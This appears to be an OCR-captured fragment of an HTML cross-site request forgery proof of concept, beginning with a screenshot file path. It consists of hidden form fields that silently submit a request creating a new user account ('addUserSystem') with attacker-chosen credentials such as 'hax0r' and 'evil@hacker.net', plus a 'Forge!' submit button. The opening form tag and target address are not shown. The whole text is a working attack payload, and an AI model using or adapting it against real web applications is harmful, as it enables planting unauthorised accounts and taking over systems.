
<input type="hidden" name="email" value
="evil@hacker.net" />

<input type="hidden" name="password" valu
e="0bl1viON" />

<input type="hidden" name="passwordCompar
e" value="0bl1viON" />

<input type="hidden" name="username" valu
e="hax0r" />

<input type="hidden" name="name" value="X
SRF" />

<input type="hidden" name="surname" value
="PoC" />

<input type="hidden" name="form_key" valu
e="addUserSystem" />

<input type="submit" value="Forge!" />

</form>

</body>
